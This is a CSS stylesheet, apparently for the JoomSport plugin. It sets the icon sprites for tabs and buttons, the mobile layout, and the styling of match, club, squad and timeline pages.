#joomsport-container .navbar-nav .btn i.js-itlist{
	background: url(../images/jsport-ico-24.png) -648px 0;
}
#joomsport-container .navbar-nav .btn:hover i.js-itlist{
	background: url(../images/jsport-ico-24.png) -624px 0;
}
/*Matchday*/
#joomsport-container .navbar-nav .btn i.js-match{
	background: url(../images/jsport-ico-24.png) -600px 0;
}
#joomsport-container .navbar-nav .btn:hover i.js-match{
	background: url(../images/jsport-ico-24.png) -576px 0;
}
/*Team*/
#joomsport-container .navbar-nav .btn i.js-team{
	background: url(../images/jsport-ico-24.png) -504px 0;
}
#joomsport-container .navbar-nav .btn:hover i.js-team{
	background: url(../images/jsport-ico-24.png) -480px 0;
}
/*Player*/
#joomsport-container .navbar-nav .btn i.js-player{
	background: url(../images/jsport-ico-24.png) -888px 0;
}
#joomsport-container .navbar-nav .btn:hover i.js-player{
	background: url(../images/jsport-ico-24.png) -864px 0;
}
/*Join*/
#joomsport-container .navbar-nav .btn i.js-join{
	background: url(../images/jsport-ico-24.png) -744px 0;
}
#joomsport-container .navbar-nav .btn:hover i.js-join{
	background: url(../images/jsport-ico-24.png) -720px 0;
}
#joomsport-container .navbar-nav .btn i {
	width: 24px;
	height: 24px;
	margin-right: 8px;
	margin-left: 0;
	float: left;
	background-repeat: no-repeat!important;
}

/*--TABS--*/
#joomsport-container .nav-tabs {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: center;
	justify-content: center;
	margin: 0;
	margin-bottom: 25px;
}
#joomsport-container .nav-tabs > li {
	margin-bottom: 0;
}
#joomsport-container .nav-tabs > li > a {
	position: relative;
	min-height: 40px;
	border: none!important;
	padding: 8px 15px;
	font-size: 14px;
	line-height: 24px;
	background-color: transparent!important;
}
#joomsport-container .nav-tabs > li.active a {
	font-weight: 700;
}
#joomsport-container .nav-tabs > li.active a:before, #joomsport-container .nav-tabs > li a:hover:before {
	content: '';
	position: absolute;
	left: 0;
	bottom: -1.5px;
	width: 100%;
	height: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	background-color: #2196f3;
}
#joomsport-container .nav-tabs > li:not(.active) a:hover:before {
	background-color: #90caf9;
}
#joomsport-container .nav-tabs > li > a > i {
	width: 24px;
	height: 24px;
	margin-right: 8px;
	margin-left: 0;
	float: left;
	background-repeat: no-repeat!important;
}
#joomsport-container .nav-tabs > li.jsmintab span { display: none; }
#joomsport-container .nav-tabs > li.active.jsmintab span { display: inline-block; }
#joomsport-container .nav-tabs > li.jsmintab i { margin-right: 0; }
#joomsport-container .nav-tabs > li.active.jsmintab i { margin-right: 10px; }
/*Photos*/
#joomsport-container .nav-tabs > li > a > i.js-photo{
	background: url(../images/jsport-ico-24.png) -72px 0;
}
#joomsport-container .nav-tabs > li.active > a > i.js-photo,
#joomsport-container .nav-tabs > li:hover > a > i.js-photo{
	background: url(../images/jsport-ico-24.png) -48px 0;
}
/*Standings*/
#joomsport-container .nav-tabs > li > a > i.js-stand{
	background: url(../images/jsport-ico-24.png) -216px 0;
}
#joomsport-container .nav-tabs > li.active > a > i.js-stand,
#joomsport-container .nav-tabs > li:hover > a > i.js-stand{
	background: url(../images/jsport-ico-24.png) -192px 0;
}
/*Matches*/
#joomsport-container .nav-tabs > li > a > i.js-match{
	background: url(../images/jsport-ico-24.png) -600px 0;
}
#joomsport-container .nav-tabs > li.active > a > i.js-match,
#joomsport-container .nav-tabs > li:hover > a > i.js-match{
	background: url(../images/jsport-ico-24.png) -576px 0;
}
/*Team*/
#joomsport-container .nav-tabs > li > a > i.js-team{
	background: url(../images/jsport-ico-24.png) -504px 0;
}
#joomsport-container .nav-tabs > li.active > a > i.js-team,
#joomsport-container .nav-tabs > li:hover > a > i.js-team{
	background: url(../images/jsport-ico-24.png) -480px 0;
}
/*Player list*/
#joomsport-container .nav-tabs > li > a > i.js-pllist{
	background: url(../images/jsport-ico-24.png) -456px 0;
}
#joomsport-container .nav-tabs > li.active > a > i.js-pllist,
#joomsport-container .nav-tabs > li:hover > a > i.js-pllist{
	background: url(../images/jsport-ico-24.png) -432px 0;
}
/*Team overview*/
#joomsport-container .nav-tabs > li > a > i.js-tmover{
	background: url(../images/jsport-ico-24.png) -552px 0;
}
#joomsport-container .nav-tabs > li.active > a > i.js-tmover,
#joomsport-container .nav-tabs > li:hover > a > i.js-tmover{
	background: url(../images/jsport-ico-24.png) -528px 0;
}
/*Squad*/
#joomsport-container .nav-tabs > li > a > i.js-squad{
	background: url(../images/jsport-ico-24.png) -168px 0;
}
#joomsport-container .nav-tabs > li.active > a > i.js-squad,
#joomsport-container .nav-tabs > li:hover > a > i.js-squad{
	background: url(../images/jsport-ico-24.png) -144px 0;
}
/*Box score*/
#joomsport-container .nav-tabs > li > a > i.js-boxscr{
	background: url(../images/jsport-ico-24.png) -936px 0;
}
#joomsport-container .nav-tabs > li.active > a > i.js-boxscr,
#joomsport-container .nav-tabs > li:hover > a > i.js-boxscr{
	background: url(../images/jsport-ico-24.png) -912px 0;
}
/*Rules*/
#joomsport-container .nav-tabs > li > a > i.js-rules{
	background: url(../images/jsport-ico-24.png) -121px 0;
}
#joomsport-container .nav-tabs > li.active > a > i.js-rules,
#joomsport-container .nav-tabs > li:hover > a > i.js-rules{
	background: url(../images/jsport-ico-24.png) -96px 0;
}
/*About*/
#joomsport-container .nav-tabs > li > a > i.js-about{
	background: url(../images/jsport-ico-24.png) -696px 0;
}
#joomsport-container .nav-tabs > li.active > a > i.js-about,
#joomsport-container .nav-tabs > li:hover > a > i.js-about{
	background: url(../images/jsport-ico-24.png) -672px 0;
}
/*Roster*/
#joomsport-container .nav-tabs > li > a > i.js-rostr{
	background: url(../images/jsport-ico-24.png) -408px 0;
}
#joomsport-container .nav-tabs > li.active > a > i.js-rostr,
#joomsport-container .nav-tabs > li:hover > a > i.js-rostr{
	background: url(../images/jsport-ico-24.png) -384px 0;
}
/*Player*/
#joomsport-container .nav-tabs > li > a > i.js-player{
	background: url(../images/jsport-ico-24.png) -888px 0;
}
#joomsport-container .nav-tabs > li.active > a > i.js-player,
#joomsport-container .nav-tabs > li:hover > a > i.js-player{
	background: url(../images/jsport-ico-24.png) -864px 0;
}
/*Player statistic*/
#joomsport-container .nav-tabs > li > a > i.js-plstat{
	background: url(../images/jsport-ico-24.png) -312px 0;
}
#joomsport-container .nav-tabs > li.active > a > i.js-plstat,
#joomsport-container .nav-tabs > li:hover > a > i.js-plstat{
	background: url(../images/jsport-ico-24.png) -288px 0;
}
/*Club*/
#joomsport-container .nav-tabs > li > a > i.js-club{
	background: url(../images/jsport-ico-24.png) -792px 0;
}
#joomsport-container .nav-tabs > li.active > a > i.js-club,
#joomsport-container .nav-tabs > li:hover > a > i.js-club{
	background: url(../images/jsport-ico-24.png) -768px 0;
}
/*Venue*/
#joomsport-container .nav-tabs > li > a > i.js-venue{
	background: url(../images/jsport-ico-24.png) -360px 0;
}
#joomsport-container .nav-tabs > li.active > a > i.js-venue,
#joomsport-container .nav-tabs > li:hover > a > i.js-venue{
	background: url(../images/jsport-ico-24.png) -336px 0;
}
/*Live*/
#joomsport-container .nav-tabs > li > a > i.js-live{
	background: url(../images/jsport-ico-24.png) -984px 0;
}
#joomsport-container .nav-tabs > li.active > a > i.js-live,
#joomsport-container .nav-tabs > li:hover > a > i.js-live{
	background: url(../images/jsport-ico-24.png) -960px 0;
}
@media (max-width: 568px) {
	#joomsport-container .nav-tabs > li.active.jsmintab span { 
		display: none; 
	}
	#joomsport-container .nav-tabs > li.active.jsmintab i { 
		margin-right: 0; 
	}
	/*--TABS--*/
	#joomsport-container .nav-tabs > li > a {
		line-height: 32px;
		padding: 3px;
	}
	#joomsport-container .nav-tabs > li > a > i {
		width: 32px;
		height: 32px;
		margin-right: 5px;
	}
	/*Photos*/
	#joomsport-container .nav-tabs > li > a > i.js-photo{
		background: url(../images/jsport-ico-32.png) -96px 0;
	}
	#joomsport-container .nav-tabs > li.active > a > i.js-photo,
	#joomsport-container .nav-tabs > li:hover > a > i.js-photo{
		background: url(../images/jsport-ico-32.png) -64px 0;
	}
	/*Standings*/
	#joomsport-container .nav-tabs > li > a > i.js-stand{
		background: url(../images/jsport-ico-32.png) -288px 0;
	}
	#joomsport-container .nav-tabs > li.active > a > i.js-stand,
	#joomsport-container .nav-tabs > li:hover > a > i.js-stand{
		background: url(../images/jsport-ico-32.png) -256px 0;
	}
	/*Matches*/
	#joomsport-container .nav-tabs > li > a > i.js-match{
		background: url(../images/jsport-ico-32.png) -800px 0;
	}
	#joomsport-container .nav-tabs > li.active > a > i.js-match,
	#joomsport-container .nav-tabs > li:hover > a > i.js-match{
		background: url(../images/jsport-ico-32.png) -768px 0;
	}
	/*Team*/
	#joomsport-container .nav-tabs > li > a > i.js-team{
		background: url(../images/jsport-ico-32.png) -672px 0;
	}
	#joomsport-container .nav-tabs > li.active > a > i.js-team,
	#joomsport-container .nav-tabs > li:hover > a > i.js-team{
		background: url(../images/jsport-ico-32.png) -640px 0;
	}
	/*Player list*/
	#joomsport-container .nav-tabs > li > a > i.js-pllist{
		background: url(../images/jsport-ico-32.png) -606px 0;
	}
	#joomsport-container .nav-tabs > li.active > a > i.js-pllist,
	#joomsport-container .nav-tabs > li:hover > a > i.js-pllist{
		background: url(../images/jsport-ico-32.png) -574px 0;
	}
	/*Team overview*/
	#joomsport-container .nav-tabs > li > a > i.js-tmover{
		background: url(../images/jsport-ico-32.png) -736px 0;
	}
	#joomsport-container .nav-tabs > li.active > a > i.js-tmover,
	#joomsport-container .nav-tabs > li:hover > a > i.js-tmover{
		background: url(../images/jsport-ico-32.png) -704px 0;
	}
	/*Squad*/
	#joomsport-container .nav-tabs > li > a > i.js-squad{
		background: url(../images/jsport-ico-32.png) -224px 0;
	}
	#joomsport-container .nav-tabs > li.active > a > i.js-squad,
	#joomsport-container .nav-tabs > li:hover > a > i.js-squad{
		background: url(../images/jsport-ico-32.png) -192px 0;
	}
	/*Box score*/
	#joomsport-container .nav-tabs > li > a > i.js-boxscr{
		background: url(../images/jsport-ico-32.png) -1248px 0;
	}
	#joomsport-container .nav-tabs > li.active > a > i.js-boxscr,
	#joomsport-container .nav-tabs > li:hover > a > i.js-boxscr{
		background: url(../images/jsport-ico-32.png) -1216px 0;
	}
	/*Rules*/
	#joomsport-container .nav-tabs > li > a > i.js-rules{
		background: url(../images/jsport-ico-32.png) -160px 0;
	}
	#joomsport-container .nav-tabs > li.active > a > i.js-rules,
	#joomsport-container .nav-tabs > li:hover > a > i.js-rules{
		background: url(../images/jsport-ico-32.png) -128px 0;
	}
	/*About*/
	#joomsport-container .nav-tabs > li > a > i.js-about{
		background: url(../images/jsport-ico-32.png) -928px 0;
	}
	#joomsport-container .nav-tabs > li.active > a > i.js-about,
	#joomsport-container .nav-tabs > li:hover > a > i.js-about{
		background: url(../images/jsport-ico-32.png) -896px 0;
	}
	/*Roster*/
	#joomsport-container .nav-tabs > li > a > i.js-rostr{
		background: url(../images/jsport-ico-32.png) -544px 0;
	}
	#joomsport-container .nav-tabs > li.active > a > i.js-rostr,
	#joomsport-container .nav-tabs > li:hover > a > i.js-rostr{
		background: url(../images/jsport-ico-32.png) -512px 0;
	}
	/*Player*/
	#joomsport-container .nav-tabs > li > a > i.js-player{
		background: url(../images/jsport-ico-32.png) -1184px 0;
	}
	#joomsport-container .nav-tabs > li.active > a > i.js-player,
	#joomsport-container .nav-tabs > li:hover > a > i.js-player{
		background: url(../images/jsport-ico-32.png) -1152px 0;
	}
	/*Player statistic*/
	#joomsport-container .nav-tabs > li > a > i.js-plstat{
		background: url(../images/jsport-ico-32.png) -416px 0;
	}
	#joomsport-container .nav-tabs > li.active > a > i.js-plstat,
	#joomsport-container .nav-tabs > li:hover > a > i.js-plstat{
		background: url(../images/jsport-ico-32.png) -384px 0;
	}
	/*Club*/
	#joomsport-container .nav-tabs > li > a > i.js-club{
		background: url(../images/jsport-ico-32.png) -1056px 0;
	}
	#joomsport-container .nav-tabs > li.active > a > i.js-club,
	#joomsport-container .nav-tabs > li:hover > a > i.js-club{
		background: url(../images/jsport-ico-32.png) -1024px 0;
	}
	/*Venue*/
	#joomsport-container .nav-tabs > li > a > i.js-venue{
		background: url(../images/jsport-ico-32.png) -480px 0;
	}
	#joomsport-container .nav-tabs > li.active > a > i.js-venue,
	#joomsport-container .nav-tabs > li:hover > a > i.js-venue{
		background: url(../images/jsport-ico-32.png) -448px 0;
	}
	/*Live*/
	#joomsport-container .nav-tabs > li > a > i.js-live{
		background: url(../images/jsport-ico-32.png) -1312px 0;
	}
	#joomsport-container .nav-tabs > li.active > a > i.js-live,
	#joomsport-container .nav-tabs > li:hover > a > i.js-live{
		background: url(../images/jsport-ico-32.png) -1280px 0;
	}
	/*--BUTTONS--*/
	#joomsport-container .navbar-nav .btn{
		padding: 2px 7px;
		line-height: 32px;
	}
	#joomsport-container .navbar-nav .btn i {
		width: 32px;
		height: 32px;
		margin-right: 5px;
	}
	/*Calendar*/
	#joomsport-container .navbar-nav .btn i.js-calendr{
		background: url(../images/jsport-ico-32.png) -32px 0;
	}
	#joomsport-container .navbar-nav .btn:hover i.js-calendr{
		background: url(../images/jsport-ico-32.png) 0 0;
	}
	/*Standings*/
	#joomsport-container .navbar-nav .btn i.js-stand{
		background: url(../images/jsport-ico-32.png) -288px 0;
	}
	#joomsport-container .navbar-nav .btn:hover i.js-stand{
		background: url(../images/jsport-ico-32.png) -256px 0;
	}
	/*Matrix*/
	#joomsport-container .navbar-nav .btn i.js-matrx{
		background: url(../images/jsport-ico-32.png) -352px 0;
	}
	#joomsport-container .navbar-nav .btn:hover i.js-matrx{
		background: url(../images/jsport-ico-32.png) -320px 0;
	}
	/*Player list*/
	#joomsport-container .navbar-nav .btn i.js-pllist{
		background: url(../images/jsport-ico-32.png) -608px 0;
	}
	#joomsport-container .navbar-nav .btn:hover i.js-pllist{
		background: url(../images/jsport-ico-32.png) -576px 0;
	}
	/*List of items (stages, rounds)*/
	#joomsport-container .navbar-nav .btn i.js-itlist{
		background: url(../images/jsport-ico-32.png) -864px 0;
	}
	#joomsport-container .navbar-nav .btn:hover i.js-itlist{
		background: url(../images/jsport-ico-32.png) -832px 0;
	}
	/*Matchday*/
	#joomsport-container .navbar-nav .btn i.js-match{
		background: url(../images/jsport-ico-32.png) -800px 0;
	}
	#joomsport-container .navbar-nav .btn:hover i.js-match{
		background: url(../images/jsport-ico-32.png) -768px 0;
	}
	/*Team*/
	#joomsport-container .navbar-nav .btn i.js-team{
		background: url(../images/jsport-ico-32.png) -672px 0;
	}
	#joomsport-container .navbar-nav .btn:hover i.js-team{
		background: url(../images/jsport-ico-32.png) -640px 0;
	}
	/*Player*/
	#joomsport-container .navbar-nav .btn i.js-player{
		background: url(../images/jsport-ico-32.png) -1184px 0;
	}
	#joomsport-container .navbar-nav .btn:hover i.js-player{
		background: url(../images/jsport-ico-32.png) -1152px 0;
	}
	/*Join*/
	#joomsport-container .navbar-nav .btn i.js-join{
		background: url(../images/jsport-ico-32.png) -992px 0;
	}
	#joomsport-container .navbar-nav .btn:hover i.js-join{
		background: url(../images/jsport-ico-32.png) -960px 0;
	}
}

#joomsport-container a { outline: none!important; }
.jscalMdayNav{
	overflow:hidden;
	padding: 10px;
}
.jscalMdayPrev{
	float:left;
	text-align: left;

	width:50%;
}
.jscalMdayNext{
	float:left;
	text-align: right;

	width:50%;
}
.jsCalByMd #matchDay{
	min-width: 200px;
}
.select2-results {
	color: #000;
}
#joomsport-container table[id^="jstable_"] td.jsalignleft > a:last-child {
	display: inline-block;
	min-width: 45px;
	vertical-align: middle;
	overflow: hidden;
	-ms-text-overflow: ellipsis;
	text-overflow: ellipsis;
}
#joomsport-container img { opacity: 1!important; }
#joomsport-container .pull-right { margin: 0; border: none; }
.entry-content #joomsport-container img { display: inline-block; margin-bottom: 0; }
#joomsport-container strong, .select2-container--default .select2-results__group { font-size: inherit; }
.jscalendarLive {
	display: table;
	margin: 0 auto;
	background: #e53935;
	color: #fff;
	text-align: center;
}
.jscalendarLive{
	border: 3px solid transparent;
	border-radius: 3px;
	line-height: normal;
}
/*Player match events*/
#joomsport-container table.jsTblVerticalTimeLine {
	margin-top: 15px;
	border-collapse:separate;
	border-spacing:0 10px;
}
#joomsport-container .table-responsive table.jsTblVerticalTimeLine > tbody > tr {
	background:rgba(204,204,204,1)!important;
	background:-moz-linear-gradient(left,rgba(255,255,255,.1) 0%,rgba(204,204,204,1) 50%,rgba(255,255,255,.1) 100%)!important;
	background:-webkit-gradient(left top,right top,color-stop(0%,rgba(255,255,255,.1)),color-stop(50%,rgba(204,204,204,1)),color-stop(100%,rgba(255,255,255,.1)))!important;
	background:-webkit-linear-gradient(left,rgba(255,255,255,.1) 0%,rgba(204,204,204,1) 50%,rgba(255,255,255,.1) 100%)!important;
	background:-o-linear-gradient(left,rgba(255,255,255,.1) 0%,rgba(204,204,204,1) 50%,rgba(255,255,255,.1) 100%)!important;
	background:-ms-linear-gradient(left,rgba(255,255,255,.1) 0%,rgba(204,204,204,1) 50%,rgba(255,255,255,.1) 100%)!important;
	background:linear-gradient(to right,rgba(255,255,255,.1) 0%,rgba(204,204,204,1) 50%,rgba(255,255,255,.1) 100%)!important;
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#ffffff',GradientType=1);
}
#joomsport-container .table-responsive table.jsTblVerticalTimeLine > tbody > tr > td {
	border: none!important;
	vertical-align: middle;
}
#joomsport-container table.jsTblVerticalTimeLine > tbody > tr > td.jstimeevent:after {
	content:'';
	position:absolute;
	bottom:-10px;
	height:10px;
	left:50%;
	border-left:2px solid #9e9e9e;
}
#joomsport-container table.jsTblVerticalTimeLine > tbody > tr:last-child > td.jstimeevent:after {
	display:none;
}
#joomsport-container table.jsTblVerticalTimeLine .jstimeevent {
	position:relative;
	width:6%;
	background-color: #9e9e9e;
	color: #fff;
	text-align: center;
}
#joomsport-container table.jsTblVerticalTimeLine .jsMatchPlayer {
	width: 36%;
}
#joomsport-container table.jsTblVerticalTimeLine .jsMatchPlayer:first-child {
	text-align: right;
}
#joomsport-container table.jsTblVerticalTimeLine .jsMatchPlayer:last-child {
	text-align: left;
}
#joomsport-container table.jsTblVerticalTimeLine .jsMatchEvent {
	width: 11%;
	text-align: center;
	font-style: italic;
}
#joomsport-container table.jsTblVerticalTimeLine .jsMatchEvent img {
	margin: 0 auto;
}
#joomsport-container table.jsTblVerticalTimeLine .jsHidden {
	visibility:hidden;
}
#joomsport-container table.jsTblVerticalTimeLine tbody > tr > td a {
	color:#595959;
}
#joomsport-container table.jsTblVerticalTimeLine tbody > tr > td a:hover {
	text-decoration: underline;
}
.subEvDiv {
	font-style: italic;
}
#joomsport-container.jsSliderContainer .jsmainscroll .jsview2 li {
	height:auto!important;
}

/*--Club Page--*/
.joomsport-club {
	margin-bottom: 20px;
}
#joomsport-container .jsClubAbout {
	font-size: 14px;
}
#joomsport-container .jsClubAbout > h1 {
	margin-top: 0;
	margin-bottom: 15px;
}
.jsClubTeams .jsTeam {
	border: 1px solid #e0e0e0;
	background-color: #ffffff;
}
.jsClubTeams a:hover > .jsTeam {
	background-color: #f5f5f5;
	text-decoration: none;
}
.jsClubTeams .jsTeam > div {
	padding: 10px;
	text-align: center;
}
.jsClubTeams .jsTeam .jsTeamLogo {
	width: 80px;
	padding-right: 5px;
}
.jsClubTeams .jsTeam .jsTeamName {
	padding: 29px 10px;
}
.jsClubTeams .jsTeam .jsTeamLogo + .jsTeamName {
	padding-left: 5px;
	text-align: left;
}
.jsClubTeams .jsTeam .jsTeamName > div {
	display: table;
	width: 100%;
	table-layout: fixed;
}
#joomsport-container .jsClubTeams .jsTeamName h2 {
	display: table-cell;
	margin: 0;
	font-size: 20px;
	font-weight: 700;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

/*--Match Page--*/
.jsMatchResultSection {
	margin-bottom: 30px;
	background-color: #ffffff;
}
.jsMatchHeader {
	border-bottom: 1px solid #eeeeee;
	padding: 10px 15px;
	background-color: #f5f5f5;
}
.jsMatchResults {
	padding: 40px 0;
}
#jsMatchViewID .jsMatchHeader .jscenter {
	padding-left: 10px;
	padding-right: 10px;
}
.matchdtime {
	color: #0f87cf;
	text-align: left;
}
.jsmatchday {
	font-weight: 700;
	text-transform: uppercase;
}
.matchvenue {
	display: table;
	text-align:right;
}
.matchdtime > *, .matchvenue > *, .jsmatchday > * {
	line-height: 1;
	vertical-align: middle;
}
#jsMatchViewID .matchdtime img {
	display: inline-block;
	margin: 0;
	margin-right: 5px;
}
.matchvenue > div {
	display: table-cell;
}
.matchvenue span {
	display: table;
	width: 100%;
	table-layout: fixed;
}
#jsMatchViewID .matchvenue a {
	display: table-cell;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	color: #dc617b;
}
#jsMatchViewID .matchvenue img {
	display: table-cell;
	min-width: 18px;
	margin-left: 5px;
}
.jsMatchScore > .jsScoreDivM {
	position: relative;
	width: 100%;
	max-width: 158px;
	margin: 0 auto;
}
.jsMatchScore .jsMatchExtraTime {
	margin-bottom: 5px;
	text-align: center;
}
.jsMatchExtraTime > span {
	display:inline-block;
	width: 28px;
	height: 28px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	font-size: 12px;
	line-height: 28px;
	vertical-align: middle;
	text-align: center;
	color: #ffffff;
}
.aetSmDivScoreH {
	margin-right: 5px;
	background-color: #bdbdbd; /*primary color*/
}
.aetSmDivScoreA {
	margin-left: 5px;
	background-color: #9e9e9e; /*secondary color*/
}
.jsScoreDivM > .BigMScore1, .jsScoreDivM > .BigMScore2 {
	position: relative;
	display: inline-block;
	width: 50%;
	padding: 15px 0;
	font-size: 35px;
	font-weight: 700;
	text-align: center;
	color: #ffffff;
}
.BigMScore1 {
	background-color: #bdbdbd; /*primary color*/
}
.BigMScore2 {
	background-color: #9e9e9e; /*secondary color*/
}
.customStatusBig {
	font-size: 30px;
	font-weight: 700;
	text-align: center;
	color: #9e9e9e;
}
.jsScoreDivM > div > div {
	position: absolute;
	bottom: 4px;
	font-size: 10px;
	line-height: 1;
}
.jsHmBonus {
	right: 4px;
}
.jsAwBonus {
	left: 4px;
}
.jscalendarLiveBig {
	position: absolute;
	bottom: 5px;
	left: 50%;
	margin-bottom: 0;
	margin-left: -20px;
	border: none;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	padding: 4px 10px;
	font-size: 11px;
	line-height: 1;
	color: #ffffff;
	background-color: #e53935;
	animation: shadow-pulse 1s infinite;
	z-index: 2;
}
@keyframes shadow-pulse {
	0% {
		box-shadow: 0 0 0 0px rgba(229, 57, 53, 1);
	}
	100% {
		box-shadow: 0 0 0 5px rgba(0, 0, 0, 0);
	}
}
.jsMatchScore > .jsScoreDivM > span {
	padding: 0 5px;
}
.jsMatchTeam .jsMatchPartName span {
	display: table;
	table-layout: fixed;
	width: 100%;
	font-size: 16px;
	font-weight: 700;
	white-space: nowrap;
}
.jsMatchHomeTeam .jsMatchPartName span {
	text-align: left;
}
.jsMatchAwayTeam .jsMatchPartName span {
	text-align: right;
}
.jsMatchTeam .jsMatchPartName a {
	display: table-cell;
	overflow: hidden;
	text-overflow: ellipsis;
	text-transform: uppercase;
}
.jsMatchResults .jsMatchEmbl {
	-webkit-box-pack: center;
	justify-content: center;
}
.jsMatchResults .jsMatchTeam .jsMatchEmbl img {
	max-width: 100%!important;
}
.jsMatchStages {
	margin-top: 5px;
}
.jsScoreDivMap {
	display: inline-block;
	min-width: 70px;
	font-size: 12px;
	font-weight: 700;
	text-align: center;
	color: ##9e9e9e;
}
#jsMatchViewID .table {
	margin-bottom: 0;
}
#jsMatchViewID .jsMatchStatHeader h3 {
	display: inline-block;
	margin: 0;
	font-size: 16px;
	font-weight: 700;
	text-transform: uppercase;
	color: #616161;
}
#jsMatchViewID .jsMatchStatHeader i {
	display: inline-block;
	margin-top: 3px;
	padding-left: 5px;
	vertical-align: top;
}
#jsMatchViewID .jsMatchStatHeader + * {
	margin-top: 20px;
}
#joomsport-container #jsMatchViewID .tab-content {
	padding: 0px;
}
.jsMatchContentSection .table-responsive > div {
	margin-bottom: 25px;
	border-bottom: 2px solid #e0e0e0;
	padding-bottom: 25px;
}
.jsMatchContentSection .table-responsive > div:last-child {
	margin-bottom: 0;
	border-bottom: none;
	padding-bottom: 0;
}
.jsMatchStatTeams {
	margin-bottom: 20px;
	font-weight: 700;
}
#jsMatchViewID .jsMatchStatTeams > div:first-child {
	padding-right: 5px;
}
#jsMatchViewID .jsMatchStatTeams > div:last-child {
	padding-left: 5px;
}
.jsMatchStatTeams .jsMatchTeam {
	position: relative;
	background-color: #eeeeee;
	cursor: pointer;
}
.jsMatchStatTeams .jsMatchTeam:before {
	content: '';
	position: absolute;
	bottom: -3px;
	display: block;
	width: 100%;
	height: 3px;
}
.jsMatchStatTeams .jsMatchTeam.jsactive:before {
	background-color: #e0e0e0;
}
.jsMatchStatTeams .jsMatchStatHome.jsactive:before {
	background-color: #bdbdbd; /*primary color*/
}
.jsMatchStatTeams .jsMatchStatAway.jsactive:before {
	background-color: #9e9e9e; /*secondary color*/
}
.jsMatchStatTeams .jsMatchTeam > div {
	padding: 5px
}
.jsMatchStatTeams .jsMatchTeamPos > div {
	padding: 21px 5px;
	line-height: 1;
	text-align: center;
	text-transform: uppercase;
}
.jsMatchStatTeams .jsMatchTeam .jsMatchTeamLogo {
	width: 60px;
	text-align: center;
}
.jsMatchStatTeams .jsMatchStatHome .jsMatchTeamName {
	text-align: left;
}
.jsMatchStatTeams .jsMatchStatAway .jsMatchTeamName {
	text-align: right;
}
.jsMatchStatTeams .jsMatchTeamName > div {
	display: table;
	width: 100%;
	table-layout: fixed;
}
.jsMatchStatTeams .jsMatchTeamName > div > span {
	display: table-cell;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}
#jsMatchViewID .jsColTeamEvents {
	background-color: transparent;
}
.jsColTeamEvents .jsCol5 {
	width: 38%;
	padding: 5px 0;
}
.jsColTeamEvents .jsCol6 {
	width: 24%;
	padding: 5px 15px;
	text-align: center;
}
.jsCol6 span {
	display: inline-block;
	vertical-align: middle;
}
.jsCol6 img {
	display: inline-block;
	margin-right: 5px;
}
.teamEventGraph {
	background-color: #f6f6f6;
}
.teamEventGraphHome {
	float: right;
	text-align: right;
	background-color: #bdbdbd; /*primary color*/
}
.teamEventGraphAway {
	text-align: left;
	background-color: #9e9e9e; /*secondary color*/
}
.teamEventGraph > div > span {
	display: inline-block;
	padding: 5px 10px;
	font-weight: bold;
	color: #ffffff;
}
.teamEventGraph > div[style="width:0%"] > span {
	color: #bdbdbd;
}
.jsExtraField, .jsExtraField > div {
	display: inline-block;
}
.jsExtraField {
	padding: 5px 10px;
}
.jsLabelEField {
	padding-right: 2px;
	font-weight: 700;
}
.jsLabelEField:after {
	content: ':';
}
.jsSquadContent {
	position: relative;
}
.jsSquadContent:before {
	content: '';
	position: absolute;
	top: 0;
	left: 50%;
	height: 100%;
	margin-left: -0.5px;
	border-right: 1px solid #e0e0e0;
}
#jsMatchViewID .jsSquadContent > div:first-child {
	padding-left: 0;
}
#jsMatchViewID .jsSquadContent > div:last-child {
	padding-right: 0;
}
#stab_squad .jstable-row {
	background-color: transparent;
}
#stab_squad .jstable-row:first-child > .jstable-cell {
	border-top: none;
}
.jsSquadContent .jstable-row > .jsSquadField:first-child {
	width: 35px;
}
.jsSquadContent .jstable-row > .jsSquadPlayerImg {
	width: 55px;
	padding-left: 0;
	padding-right: 0;
}
.jsSquadContent .jstable-row > .jsSquadPlayerName div:first-child {
	display: table;
	table-layout: fixed;
	width: 100%;
	line-height: 1.2;
	white-space: nowrap;
}
.jsSquadContent .jstable-row > .jsSquadPlayerName a {
	display: table-cell;
	overflow: hidden;
	text-overflow: ellipsis;
}
.jsSquadContent .jsSquadExField {
	padding-top: 5px;
	font-size: 0.9em;
	line-height: 1;
	color: #757575;
}
.jsSquadContent .jstable-row > .jsSquadSubs {
	width: 75px;
	text-align: left;
}
.jsSquadContent .jstable-row > .jsSquadSubs > span {
	display: inline-block;
	padding: 2px
}
/*Head to head*/
#jsMatchViewID .jsHHMatchDiv table {
	margin-left: auto;
	margin-right: auto;
}
#jsMatchViewID .jsHHMatchDiv table td {
	background: none;
}
.jsHHMatchDiv > div {
	margin-bottom: 15px;
}
.jspBlockTitle {
	cursor: pointer;
}
.centrikLDWinner {
	margin-bottom: 20px;
}
.centrikLDWinnerTitle {
	display: table;
	margin: 0 auto 15px;
	line-height: 1;
}
.divTabfade {
	display: table-cell;
}
#jsMatchViewID .divTabfade > a {
	display: block;
	border: 1px solid #1e88e5;
	padding: 10px;
	font-weight: 700;
	text-decoration: none;
	color: #555;
}
#jsMatchViewID .divTabfade > a.jsTabActive {
	background-color: #1e88e5;
	color: #fff;
}
#jsMatchViewID .divTabfade:first-child > a {
	-webkit-border-radius: 4px 0 0 4px;
	border-radius: 4px 0 0 4px;
}
#jsMatchViewID .divTabfade:last-child > a {
	-webkit-border-radius: 0 4px 4px 0 ;
	border-radius: 0 4px 4px 0 ;
}
#jsMatchViewID .jspBlockSection .jsTeamAnalytics {
	padding: 0;
}
.divCntWLD {
	display: inline-block;
	width: 30px;
	height: 30px;
	margin: 0 5px;
	border-radius: 2px;
	font-weight: 700;
	line-height: 30px;
	color: #ffff;
}
.winWLD {
	background-color: #01a252;
}
.drawWLD {
	background-color: #FBDE2D;
}
.lostWLD {
	background-color: #E83737;
}
.jspBlockTitleSmall {
	padding: 5px;
}
#jsMatchViewID .jspBlockTitleSmall > h4 {
	margin: 0;
	font-size: 13px;
	font-weight: 700;
	letter-spacing: 0;
}
#jsMatchViewID .divLastMatches {
	max-width: 350px;
}
